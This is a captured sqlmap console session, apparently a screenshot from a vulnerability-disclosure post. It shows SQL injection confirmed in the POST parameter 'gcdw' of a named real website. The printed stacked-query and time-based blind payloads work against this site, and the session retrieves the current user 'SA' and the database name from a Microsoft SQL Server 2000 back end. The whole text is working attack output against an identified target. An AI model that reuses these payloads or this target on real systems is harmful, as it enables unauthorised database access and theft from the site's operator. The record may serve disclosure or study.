 管理员: C:\Windows\system32\cmd.exe
[17:43:44] [INFO] parsing HTTP request from '2.txt'
[17:43:44] [WARNING] it appears that you have provided tainted parameter values
('jsc='') with most probably leftover chars/statements from manual SQL injection
test(s). Please, always use only valid parameter values so sqlmap could be able
to properly run
Are you sure you want to continue? [y/N] y
[17:43:44] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:43:44] [INFO] testing connection to the target URL
[17:43:45] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: gcdw
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: page=1&gcdw='); WAITFOR DELAY '0:0:5'--&dcd=&rq=7&wxlx=xs&jstj=ztm&
jsc='
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: page=1&gcdw=') WAITFOR DELAY '0:0:5'--&dcd=&rq=7&wxlx=xs&jstj=ztm&j
sc='
---
[17:43:45] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[17:43:45] [INFO] fetching current user
[17:43:45] [INFO] resumed: SA
current user:    'SA'
[17:43:45] [INFO] fetching current database
[17:43:45] [INFO] resumed: glis7
current database:    'glis7'
[17:43:45] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\scsk.crsp.org.cn'
[*] shutting down at 17:43:45
C:\Python27\sqlmap>_
www.wooyun.org